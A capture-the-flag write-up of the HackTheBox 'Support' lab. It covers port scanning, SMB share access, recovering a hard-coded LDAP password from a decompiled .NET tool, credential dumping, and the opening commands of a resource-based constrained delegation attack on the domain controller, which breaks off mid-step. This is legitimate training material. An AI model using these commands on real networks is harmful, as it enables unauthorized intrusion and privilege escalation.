HackTheBox - Support
Configuration
If you’re using your own machine like me, you have to access HTB network via OpenVPN:
1
sudo openvpn lab_access_file.ovpn
You have to be accurate here, you must understand that your machine is becoming accessable for other users in the VPN network. So you have to protect yourself by setting up a strong password and turning off unused services on your machine. Make sure you have a strong system and others can’t harm you.
It is very useful to append /etc/hosts/ with ip address of the machine. It is useful to get subdomains and to not memorize the address every time.
1
2
echo '10.10.11.174    support' | sudo tee -a /etc/hosts
10.10.11.174    support
Reconnaissance
Port scan
I like to scan ports with masscan and then enumerate the ports found with nmap. Sometimes this is really faster than just start nmap with -p- flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
$ sudo masscan -e tun0 -p1-65535,U:1-65535 10.10.11.174 --rate=500                                                      1 ⨯
Starting masscan 1.3.2 (http://bit.ly/14GZzcT) at 2022-08-04 12:21:20 GMT
Initiating SYN Stealth Scan
Scanning 1 hosts [131070 ports/host]
Discovered open port 593/tcp on 10.10.11.174
Discovered open port 445/tcp on 10.10.11.174
Discovered open port 88/tcp on 10.10.11.174
Discovered open port 49664/tcp on 10.10.11.174
Discovered open port 135/tcp on 10.10.11.174
Discovered open port 3268/tcp on 10.10.11.174
Discovered open port 49670/tcp on 10.10.11.174
Discovered open port 139/tcp on 10.10.11.174
Discovered open port 53/udp on 10.10.11.174
Discovered open port 9389/tcp on 10.10.11.174
Discovered open port 49675/tcp on 10.10.11.174
Discovered open port 5985/tcp on 10.10.11.174
Discovered open port 65052/tcp on 10.10.11.174
Discovered open port 49667/tcp on 10.10.11.174
Discovered open port 49701/tcp on 10.10.11.174
Discovered open port 389/tcp on 10.10.11.174
Discovered open port 464/tcp on 10.10.11.174
Discovered open port 636/tcp on 10.10.11.174
Discovered open port 53/tcp on 10.10.11.174
Discovered open port 3269/tcp on 10.10.11.174
But sometimes you have to write all of these ports by hands, which is so boring…
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
$ nmap -p 593,445,88,49664,135,3268,49670,139,53,9389,49675,5985,65052,49667,49701,389,464,636,3269 -A -Pn -oN scan support
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-04 12:31 UTC
Nmap scan report for support (10.10.11.174)
Host is up (0.43s latency).

PORT      STATE SERVICE       VERSION
53/tcp    open  domain        Simple DNS Plus
88/tcp    open  kerberos-sec  Microsoft Windows Kerberos (server time: 2022-08-04 12:31:42Z)
135/tcp   open  msrpc         Microsoft Windows RPC
139/tcp   open  netbios-ssn   Microsoft Windows netbios-ssn
389/tcp   open  ldap          Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
445/tcp   open  microsoft-ds?
464/tcp   open  kpasswd5?
593/tcp   open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
636/tcp   open  tcpwrapped
3268/tcp  open  ldap          Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
3269/tcp  open  tcpwrapped
5985/tcp  open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp  open  mc-nmf        .NET Message Framing
49664/tcp open  msrpc         Microsoft Windows RPC
49667/tcp open  msrpc         Microsoft Windows RPC
49670/tcp open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
49675/tcp open  msrpc         Microsoft Windows RPC
49701/tcp open  msrpc         Microsoft Windows RPC
65052/tcp open  msrpc         Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
| smb2-security-mode:
|   3.1.1:
|_    Message signing enabled and required
| smb2-time:
|   date: 2022-08-04T12:32:38
|_  start_date: N/A

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 113.89 seconds
It is an Active Directory domain server. There is also SMB enabled. Let’s update our /etc/hosts with the domain.
10.10.11.174 support support.htb
SMB shares
We have found SMB server on the machine, let’s explore it’s shares with crackmapexec. I set random credentials to login like anonymous user
1
2
3
4
5
6
7
8
9
10
11
12
$ crackmapexec smb support.htb -u 'a' -p '' --shares
SMB         support         445    DC               [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False)
SMB         support         445    DC               [+] support.htb\a:
SMB         support         445    DC               [+] Enumerated shares
SMB         support         445    DC               Share           Permissions     Remark
SMB         support         445    DC               -----           -----------     ------
SMB         support         445    DC               ADMIN$                          Remote Admin
SMB         support         445    DC               C$                              Default share
SMB         support         445    DC               IPC$            READ            Remote IPC
SMB         support         445    DC               NETLOGON                        Logon server share
SMB         support         445    DC               support-tools   READ            support staff tools
SMB         support         445    DC               SYSVOL                          Logon server share
There is an interesting support-tools share, which can be read by us. Our next step is to connect to the share with smbclient.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ smbclient -N \\\\support.htb\\support-tools
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Wed Jul 20 17:01:06 2022
  ..                                  D        0  Sat May 28 11:18:25 2022
  7-ZipPortable_21.07.paf.exe         A  2880728  Sat May 28 11:19:19 2022
  npp.8.4.1.portable.x64.zip          A  5439245  Sat May 28 11:19:55 2022
  putty.exe                           A  1273576  Sat May 28 11:20:06 2022
  SysinternalsSuite.zip               A 48102161  Sat May 28 11:19:31 2022
  UserInfo.exe.zip                    A   277499  Wed Jul 20 17:01:07 2022
  windirstat1_1_2_setup.exe           A    79171  Sat May 28 11:20:17 2022
  WiresharkPortable64_3.6.5.paf.exe      A 44398000  Sat May 28 11:19:43 2022

                4026367 blocks of size 4096. 882734 blocks available
smb: \> mget *
We’ve found a lot of files there, many of them are just tools and not interesting for us, but UserInfo.exe.zip sounds like something unusual…
user.txt
Enumeration

We can see a lot of files in this zip archieve, the userinfo.exe is the most interesting for us. It is a .NET application.
.NET is a developer platform made up of tools, programming languages, and libraries for building many different types of applications. .NET applications are written in the C#, F#, or Visual Basic programming language. Code is compiled into a language-agnostic Common Intermediate Language (CIL). Compiled code is stored in assemblies—files with a .dll or .exe file extension.

I don’t think we have to start it (or will it simply work 😂), we can search for anything usual into this application by decompiling it. I’ve used virtual machine with Commando VM and pre-installed dnSpy. Also, we can use a Visual Studio Code extension ILSpy.
So, we just open UserInfo.exe with dnSpy and try to find anything. The first thing of our interest is a LdapQuery class with username support and password, which is called from the function.
In getPassword function we can see a hard-coded LDAP credentials in the application. I’ve tried to modify source code and re-compile the application to just print out the password after processing the decryption function, but it haven’t work for me. The password is encrypted, but we have the decryption function, so we can use it.

I’ve used Python to remake the decryption function. Here is the script:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
#!/usr/bin/python

import base64

# Edited
enc_password = "XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX"
key = "armando"

array = base64.b64decode(enc_password.encode())
key = key.encode()
result = bytearray()

for i in range(len(array)):
    result.append(array[i] ^ key[i % len(key)] ^ 223)

print(f"[*] Result: {result.decode()}")
Run the script to get the LDAP password.
1
2
3
$ python getPassword.py
# Edited
[*] Result: XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
Exploitation
With LDAP credentials we are able to extract domain users info by using ldapsearch tool. ldapsearch is a tool to query ldap server with filters. We specify our filters with Users common name to get users info.
1
ldapsearch -x -H ldap://support.htb -D 'support\ldap' -w 'XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX' -b "CN=Users,DC=support,DC=htb"

There is an unusual info field, which is looking like a password. We try to use it like a user support’s password with evil-winrm.

It worked! We’ve got the user flag!
1
2
*Evil-WinRM* PS C:\Users\support\Documents> cd ..
*Evil-WinRM* PS C:\Users\support> type Desktop/user.txt
root.txt
Exploring
With some basic enumeration we can see nothing interesting. So I’ve decided to use BloodHound here and uploaded a SharpHound.exe collector to get domain info.
1
2
3
*Evil-WinRM* PS C:\Users\support\Downloads> upload SharpHound.exe
*Evil-WinRM* PS C:\Users\support\Downloads> ./SharpHound.exe --collectionmethods All --zipfilename bloodhound
*Evil-WinRM* PS C:\Users\support\Downloads> download C:\Users\support\Downloads\20220804095517_bloodhound.zip /home/kali/Downloads/bloodhound.zip
Unfortunately, this doesn’t work for me. BloodHound always gives “BAD JSON FILE” error and I don’t know how to fix it. So, I’ve used bloodhound-python script to collect data. It grabs less data than SharpHound, but it is enough for this machine.
1
2
3
4
5
6
7
8
9
$ bloodhound-python -v -u 'support' -p 'XXXXXXXXXXXXXXXXXXXXXXXXXXXX' -ns 10.10.11.174 -d support.htb -c All
$ ll
total 180K
 12K -rw-r--r--  1 kali kali  11K Aug  5 10:22  20220805102215_computers.json
4.0K drwxr-xr-x  3 kali kali 4.0K Aug  5 10:22  .
4.0K -rw-r--r--  1 kali kali 3.4K Aug  5 10:22  20220805102215_domains.json
 92K -rw-r--r--  1 kali kali  86K Aug  5 10:22  20220805102215_groups.json
 60K -rw-r--r--  1 kali kali  54K Aug  5 10:22  20220805102215_users.json
4.0K drwxr-xr-x 39 kali kali 4.0K Aug  5 10:11  ..
We’ve got the data for BloodHound, now we set up BloodHound and login:
1
2
$ sudo neo4j console
$ bloodhound
We need to import our data manually, because bloodhound-python makes results in raw json files without an archieve. To do that we need to press “Upload data” button and select our json files.


Next, in the search bar we find our “support@support.htb” user and mark it as owned. We can see what rights it has in Node info. We can see it’s outbound control rights. Select “Transitive Object Control”.

And we can see possible attack path for us. User support is a member of “SHARED SUPPORT ACCOUNTS” group and has GenericAll rights on Domain Controller computer “dc.support.htb”. GenericAll means we have a WRITE permisson on computer, which means we can perform a Resource-based Constrained Delegation attack.
Privilege escalation
We have a plan of this attack:
- Upload Powermad, PowerView to the victim machine.
- Create a computer object “test” and set it a
SPNservice with Powermad. - Configure Resource-based Constrained Delegation from “test” computer to “dc” computer with PowerView.
- Perform a complete S4U attack (S4U2Self and S4U2Proxy) to “dc” computer’s service with
getST.pytool fromimpacket. - Perform pass-the-ticket and impersonate the user to gain access to the “dc.support.htb” with Administrator privileges with
smbexec.pytool from impacket.
So, let’s start our attack!
On the start we upload necessary files to a machine and import powershell modules.
1
2
3
4
5
6
7
8
9
10
11
*Evil-WinRM* PS C:\Users\support\Documents> gci
    Directory: C:\Users\support\Documents

Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----          8/5/2022   4:09 AM         135586 Powermad.ps1
-a----          8/5/2022   3:32 AM         770279 PowerView.ps1
-a----          8/5/2022   2:19 AM         441344 Rubeus.exe

*Evil-WinRM* PS C:\Users\support\Documents> import-module ./Powermad.ps1
*Evil-WinRM* PS C:\Users\support\Documents> import-module ./PowerView.ps1
Then, we create a new computer object named “test” (note that any Admin User without any other special privilege can create up until 10 Computer objects (MachineAccountQuota) and set them a SPN).
1
2
3
4
5
6
*Evil-WinRM* PS C:\Users\support\Documents> New-MachineAccount -MachineAccount test -Password $(ConvertTo-SecureString '123456' -AsPlainText -Force) -Verbose
Verbose: [+] Domain Controller = dc.support.htb
Verbose: [+] Domain = support.htb
Verbose: [+] SAMAccountName = test$
Verbose: [+] Distinguished Name = CN=test,CN=Computers,DC=support,DC=htb
[+] Machine account test added
We can check if computer object created with PowerView:
1
*Evil-WinRM* PS C:\Users\support\Documents> Get-DomainComputer test
Our next step is to configure the Resource-based Constrained Delegation with PowerView. With last command we check if that worked.
1
2
3
4
5
6
7
8
9
10
11
*Evil-WinRM* PS C:\Users\support\Documents> $targetComputer = "DC.SUPPORT.HTB"
